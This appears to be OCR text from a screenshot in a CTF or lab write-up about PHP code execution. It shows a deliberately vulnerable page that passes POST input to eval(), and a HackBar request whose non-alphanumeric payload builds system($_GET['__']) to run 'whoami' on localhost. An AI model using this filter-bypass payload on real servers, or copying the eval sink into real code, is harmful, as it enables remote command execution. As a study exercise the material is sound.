 <?php
//error_reporting(0);
highlight_file(__FILE__);
$code  =  $_POST['code'];
//if(preg_match("/[a-zA-Z0-9]/",$code)){
//        die("hacker!");
//}
eval($code);
?>
Warning: Use of undefined constant __ - assumed '__' (this will throw an Error in a future version of PHP) in E:\phpstudy\phpstudy_pro\WWW\test.ph
king\24603
查看器 控制台 调试器 样式编辑器 内存 网络 性能 无障碍环境 存储 HackBar 应用程序 ABP Adblock Plus Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
http://localhost/test.php
?__=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=$_=
[];$_="$_";$_=$_['!'=='@'];$_;$_++;$_++;$_++;$_++;$__=$_++;$_++;$___=$_++;$_++;$_++;$_++;$_++;$_++;$____
____=$_++;$_++;$_++;$_++;$_++;$_++;$_______=$_++;$____=$_++;$_____='_'.$___.$__.$____;$_++;$_++;$_++
;$_++;$______=$_++;$_________=$_______.$______.$_______.$____.$__.$________;$_________($$_____[__])
;